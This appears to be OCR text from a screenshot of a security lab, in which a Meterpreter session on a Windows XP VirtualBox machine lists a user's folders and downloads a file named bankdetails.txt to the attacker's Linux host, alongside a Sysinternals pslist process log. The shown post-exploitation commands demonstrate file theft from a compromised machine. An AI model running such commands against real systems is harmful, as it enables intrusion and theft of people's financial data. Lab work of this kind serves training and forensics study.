 root@TAC: /home/taccentral
040555/r-xr-xr-x 0 dir 2024-12-22 19:06:45 +0000 Favorites
040777/rwxrwxrwx 0 dir 2024-12-22 09:53:36 +0000 Local Settings
040555/r-xr-xr-x 0 dir 2024-12-23 08:35:48 +0000 My Documents
100666/rw-rw-rw- 524288 fil 2024-12-23 08:31:07 +0000 NTUSER.DAT
100666/rw-rw-rw- 1024 fil 2024-12-23 08:36:14 +0000 NTUSER.DAT.LOG
040777/rwxrwxrwx 0 dir 2024-12-22 09:53:36 +0000 NetHood
040777/rwxrwxrwx 0 dir 2024-12-22 09:53:36 +0000 PrintHood
040555/r-xr-xr-x 0 dir 2024-12-23 08:36:09 +0000 Recent
040555/r-xr-xr-x 0 dir 2024-12-22 19:06:35 +0000 SendTo
040555/r-xr-xr-x 0 dir 2024-12-22 09:53:36 +0000 Start Menu
040777/rwxrwxrwx 0 dir 2024-12-22 18:59:56 +0000 Templates
100666/rw-rw-rw- 178 fil 2024-12-23 07:12:27 +0000 ntuser.ini
meterpreter > cd "My Documents"
meterpreter > ls
Listing: C:\Documents and Settings\Jacob\My Documents
=====================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040555/r-xr-xr-x 0 dir 2024-12-22 19:06:44 +0000 My Music
040555/r-xr-xr-x 0 dir 2024-12-23 07:50:39 +0000 My Pictures
040777/rwxrwxrwx 0 dir 2024-12-23 08:14:36 +0000 SysinternalsSuite
100666/rw-rw-rw- 24354507 fil 2024-12-23 08:14:03 +0000 SysinternalsSuite.zip
100666/rw-rw-rw- 380 fil 2024-12-23 08:31:02 +0000 bankdetails.txt
100666/rw-rw-rw- 76 fil 2024-12-22 19:06:44 +0000 desktop.ini
100666/rw-rw-rw- 94 fil 2024-12-23 08:24:47 +0000 psfile_log.txt
100666/rw-rw-rw- 1739 fil 2024-12-23 08:19:11 +0000 pslist_log.txt
100666/rw-rw-rw- 125 fil 2024-12-23 08:35:49 +0000 psloggedon_log.txt
meterpreter > download bankdetails.txt /home/taccentral/Pictures
[*] Downloading: bankdetails.txt -> /home/taccentral/Pictures/bankdetails.txt
[*] Downloaded 380.00 B of 380.00 B (100.0%): bankdetails.txt -> /home/taccentral/Pict
ures/bankdetails.txt
[*] Completed : bankdetails.txt -> /home/taccentral/Pictures/bankdetails.txt
meterpreter >
SP2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
My Documents
Go
pslist_log - Notepad
File Edit Format View Help
Process information for TAC-281C83DBB6C:
Name Pid Pri Thd Hnd Priv CPU Time Elapsed Time
Idle 0 0 2 0 0 3:05:46.500 0:00:00.000
System 4 8 53 252 0 0:00:07.640 0:00:00.000
smss 508 11 3 21 164 0:00:00.031 1:34:23.421
csrss 572 13 11 320 1692 0:00:17.875 1:34:23.265
winlogon 596 13 18 549 7268 0:00:01.140 1:34:23.218
services 640 9 15 264 2920 0:00:01.531 1:34:23.125
lsass 652 9 17 327 3440 0:00:00.375 1:34:23.109
svchost 824 8 15 190 2824 0:00:00.078 1:34:22.968
svchost 892 8 9 230 1568 0:00:00.296 1:34:22.812
svchost 988 8 55 1146 10604 0:00:02.015 1:34:22.781
svchost 1112 8 4 55 1016 0:00:00.046 1:34:22.718
svchost 1152 8 13 206 1660 0:00:00.093 1:34:22.656
spoolsv 1248 8 10 123 2924 0:00:00.078 1:34:22.125
explorer 1596 8 18 571 14748 0:02:00.953 1:34:21.546
alg 704 8 6 106 1056 0:00:00.031 1:34:03.406
wscntfy 944 8 1 30 472 0:00:00.015 1:34:03.359
wpabaln 1356 8 1 57 836 0:00:00.031 1:32:21.609
rundll32 1444 4 1 86 6804 0:00:00.953 1:31:25.656
rundll32 1544 4 1 86 6816 0:00:01.296 1:08:57.968
cmd 984 8 1 32 1908 0:00:00.156 0:34:32.000
notepad 760 8 1 33 856 0:00:00.125 0:29:53.906
notepad 280 8 1 33 848 0:00:00.250 0:24:15.250
notepad 1844 8 1 33 848 0:00:00.078 0:17:26.578
rundll32 1436 4 2 97 6844 0:00:00.453 0:14:16.281
notepad 1576 8 1 33 856 0:00:00.156 0:13:13.468
pslist 1612 13 2 75 848 0:00:00.062 0:00:00.109
start
2 Windows Explorer
Command Prompt
5 Notepad
12:52 AM
Right Ctrl